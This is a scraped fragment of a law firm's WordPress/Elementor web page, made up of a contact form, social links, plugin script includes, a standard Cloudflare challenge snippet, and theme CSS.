				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:508-820-8700" >
						How Can We Help?					</a>
				</h3>
									<p class="elementor-icon-box-description">
						Please send us a detailed message and someone from our firm will contact you as soon as possible.					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3047d3d elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-127 elementor-widget-form" data-id="3047d3d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.13.2 - 22-05-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="101"/>
			<input type="hidden" name="form_id" value="3047d3d"/>
			<input type="hidden" name="referer_title" value="Client Reviews Lawyers - Framingham, Massachusetts - Serving Middlesex County" />

							<input type="hidden" name="queried_id" value="33"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_443a820 elementor-col-100 elementor-field-required">
												<label for="form-field-field_443a820" class="elementor-field-label elementor-screen-only">
								Phone Number							</label>
								<input size="1" type="tel" name="form_fields[field_443a820]" id="form-field-field_443a820" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6fb5a2b elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_6fb5a2b"><div class="elementor-g-recaptcha" data-sitekey="6LcSXZEUAAAAAHMNNpwRNkaEjTPOAvWyVxQDcfr9" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-35c16f66 elementor-widget__width-auto e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="35c16f66" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d2d7298" href="https://www.facebook.com/Kajko-Weisman-Colasanti-LLP-622681511406474/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b3a41b1" href="https://twitter.com/KWC_LLP?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-a8b4ec5" href="https://www.linkedin.com/company/kajkko-weisman-colasanti-llp/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
				</div>
						</div>
		<link rel='stylesheet' id='elementor-post-138-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-138.css?ver=1749311282' media='all' />
<link rel='stylesheet' id='elementor-post-103-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-103.css?ver=1695146204' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-101.css?ver=1695146204' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.3' media='all' />
<script src="https://www.leonelawoffices.com/wp-content/plugins/attorneyconnect-ai/js/vendor/rasa-webchat/index.js?ver=1.0.1" id="attorneyconnect-ai-rasa-webchat-js" defer data-wp-strategy="defer"></script>
<script id="attorneyconnect-ai-js-extra">
var attorneyconnect_ai_data = {"websiteCode":"NW0WL5AR1TGk","socketUrl":"ws:\/\/apis.attorneyconnect.ai","featureColor":"#005581","widgetBarPlacement":"vertical-right","textColor":"white","includeCallButton":"1","includeEmailButton":"1","includeChatButton":"1","includeTitleButton":"1","showPoweredBy":"1","showFloatingChatButton":"1","engagementTime":"60"};
</script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/attorneyconnect-ai/js/attorneyconnect-ai.js?ver=1.0.25" id="attorneyconnect-ai-js" defer data-wp-strategy="defer"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.13.2" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.leonelawoffices.com\/wp-admin\/admin-ajax.php","nonce":"276c07947f","urls":{"assets":"https:\/\/www.leonelawoffices.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.leonelawoffices.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.leonelawoffices.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.leonelawoffices.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.16.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"editor_v2":true,"nested-elements":true,"e_lazyload":true,"loop":true,"form-submissions":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.leonelawoffices.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":33,"title":"Client%20Reviews%20Lawyers%20-%20Framingham%2C%20Massachusetts%20-%20Serving%20Middlesex%20County","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.3" id="elementor-frontend-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.2" id="pro-elements-handlers-js"></script>
<script src="https://www.leonelawoffices.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.2" id="e-sticky-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c262eff4f4351a8',t:'MTc2OTE1OTY5Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.leonelawoffices.com/wp-content/uploads/elementor/css/post-5.css?ver=1695146214
body_size: 912
content:
.elementor-kit-5{--e-global-color-primary:#005581;--e-global-color-secondary:#16163F;--e-global-color-text:#4A4A4A;--e-global-color-accent:#D1B780;--e-global-color-4231518:#1F2C40AB;--e-global-color-5e29ece:#1F2A405C;--e-global-color-de4cdd8:#FFFFFF;--e-global-color-ecce24d:#000000;--e-global-color-3c09161:#C2A257;--e-global-color-45222fa:#00000000;--e-global-color-24875f0:#D7D7D7;--e-global-color-e400770:#941424;--e-global-typography-primary-font-family:"Abhaya Libre";--e-global-typography-primary-font-size:50px;--e-global-typography-primary-font-weight:800;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Work Sans";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-text-font-family:"Work Sans";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-accent-font-family:"Work Sans";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-3818c57-font-family:"Abhaya Libre";--e-global-typography-3818c57-font-size:4em;--e-global-typography-3818c57-font-weight:800;--e-global-typography-3818c57-line-height:1em;--e-global-typography-3818c57-letter-spacing:0px;--e-global-typography-c4540af-font-family:"Abhaya Libre";--e-global-typography-c4540af-font-size:1.5em;--e-global-typography-c4540af-font-weight:800;--e-global-typography-c4540af-text-transform:capitalize;--e-global-typography-c4540af-line-height:1.3em;--e-global-typography-669eee9-font-family:"Abhaya Libre";--e-global-typography-669eee9-font-size:1em;--e-global-typography-669eee9-font-weight:600;--e-global-typography-669eee9-text-transform:uppercase;--e-global-typography-669eee9-line-height:1.3em;--e-global-typography-7aff91a-font-family:"Work Sans";--e-global-typography-7aff91a-font-size:1.5em;--e-global-typography-7aff91a-font-weight:700;--e-global-typography-7aff91a-text-transform:capitalize;--e-global-typography-c8a1b4c-font-family:"Abhaya Libre";--e-global-typography-c8a1b4c-font-size:38px;--e-global-typography-c8a1b4c-font-weight:800;--e-global-typography-c8a1b4c-text-transform:capitalize;--e-global-typography-c8a1b4c-line-height:1.1em;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-kit-5 a{color:var( --e-global-color-primary );}.elementor-kit-5 h1{color:var( --e-global-color-secondary );font-family:"Abhaya Libre", Sans-serif;font-size:50px;font-weight:800;text-transform:capitalize;line-height:1em;}.elementor-kit-5 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-kit-5 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );}.elementor-kit-5 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );color:var( --e-global-color-accent );background-color:var( --e-global-color-de4cdd8 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{color:var( --e-global-color-de4cdd8 );background-color:var( --e-global-color-accent );}.elementor-kit-5 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );color:var( --e-global-color-secondary );accent-color:var( --e-global-color-accent );background-color:var( --e-global-color-de4cdd8 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-24875f0 );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(min-width:2400px){.elementor-kit-5{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-5 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h3{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h6{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1366px){.elementor-kit-5{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-5 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h3{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h6{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1024px){.elementor-kit-5{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-5 h2{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h3{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h4{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-5 h5{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-5 h6{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-5 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-5 input:not([type="button"]):not([type="submit"]),.elementor-kit-5 textarea,.elementor-kit-5 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > 